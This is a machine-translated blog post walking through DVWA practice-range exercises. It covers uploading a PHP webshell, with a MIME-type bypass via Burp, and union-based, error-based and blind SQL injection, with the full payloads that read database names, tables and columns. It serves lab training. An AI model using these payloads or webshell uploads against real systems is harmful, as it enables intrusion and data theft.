当前位置:网站首页>DVWA range exercise 4
DVWA range exercise 4
2022-07-04 12:40:00 【chenjyboke】
file upload( Upload files )
low
File upload vulnerability , Usually due to the type of upload file , The content is not strictly filtered , Check , So that the attacker can get the server's webshell jurisdiction , Therefore, the harm caused by file upload vulnerability is often devastating ,Apache,Tomcat,Nginx And so on are exposed file upload vulnerabilities .
Check the source code and find that there are no restrictions on the content of file types. Check for file upload vulnerabilities .

Make a word Trojan , The file format is php Upload files . Connect with an ant sword . Backstage .



Mdeium
Check the source code and find that the file type limit should be jepg Or for png

Edit a sentence: the Trojan horse is jpg Format upload , Use burp Capture the package and change the file format to php Format , After success, use ant sword to connect


SQL injection(sql Inject )
low
1、 Determine the type of Injection
Input 1 success , Input 1 and1=1 success Input 1’ Failure
It is judged as digital injection

2、 guess sql The number of fields in the query statement
Input 1’ order by 2# success Input 1’ order by 3# Failure , Determine that the number of fields is 2


3、 Get users , database , Version number
Input 1' union select 1,concat(user(),database(),version())#
4, Gets the tables in the database
1' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa' #
medium
1. After submission burp Grab the bag , modify id=1 Change it to 1 and 1=2 union select 1,concat(database(),floor(rand(0)*2))x from information_schema.tables group by x #
Check in the response package

Repeat the above steps
2. Number of blasting tables : id=1 Change it to 1 and 1=2 union select 1,concat((select count(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2))x from information_schema.tables group by x#

3. Name of blasting table : id=1 Change it to 1 and 1=2 union select 1,concat((select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2))x from information_schema.tables group by x#

4. Blast users Field name
id=1 Change it to 1 and 1=2 union select 1,concat((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273 ),floor(rand(0)*2))x from information_schema.tables group by x#

SQL injection(sql Injection blind injection )
Determine the injection type and sql Inject the same
Judge the length of the database
Input 1’ and length(database())=1 #, Show that there is no ;
Input 1’ and length(database())=2 #, Show that there is no ;
Input 1’ and length(database())=3 #, Show that there is no ;
Input 1’ and length(database())=4 #, Show the presence of :

边栏推荐
- nn. Exploration and experiment of batchnorm2d principle
- World document to picture
- C语言:求字符串的长度
- [Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 15
- [solve the error of this pointing in the applet] SetData of undefined
- Cadence physical library lef file syntax learning [continuous update]
- How to use the mongodb ID array to get multiple documents- How to get multiple document using array of MongoDb id?
- Data communication and network: ch13 Ethernet
- Openssl3.0 learning 20 provider KDF
- 'using an alias column in the where clause in PostgreSQL' - using an alias column in the where clause in PostgreSQL
猜你喜欢

昨天的事情想说一下

How to realize the function of Sub Ledger of applet?

The latest idea activation cracking tutorial, idea permanent activation code, the strongest in history
![Cadence physical library lef file syntax learning [continuous update]](/img/d5/0671935b074e538a2147dbe51a5a70.jpg)
Cadence physical library lef file syntax learning [continuous update]
DC-5靶机
VIM, another program may be editing the same file If this is the solution of the case
MySQL performance optimization index

Leetcode day 17
Daily Mathematics Series 57: February 26

R language -- readr package reads and writes data
随机推荐
Practice of retro SOAP Protocol
16. Memory usage and segmentation
'using an alias column in the where clause in PostgreSQL' - using an alias column in the where clause in PostgreSQL
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 18
[solve the error of this pointing in the applet] SetData of undefined
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 24
16.内存使用与分段
R language -- readr package reads and writes data
[Yunju entrepreneurial foundation notes] Chapter II entrepreneur test 21
Possible to restore a backup of SQL Server 2014 on SQL Server 2012?
How to use the mongodb ID array to get multiple documents- How to get multiple document using array of MongoDb id?
First knowledge of spark - 7000 words +15 diagrams, and learn the basic knowledge of spark
Iframe to only show a certain part of the page
Uva536 binary tree reconstruction tree recovery
Leetcode: 408 sliding window median
Abnormal mode of ARM processor
mm_ Cognition of struct structure
Argminer: a pytorch package for processing, enhancing, training, and reasoning argument mining datasets
PKCs 5: password based cryptography specification version 2.1 Chinese Translation
When synchronized encounters this thing, there is a big hole, pay attention!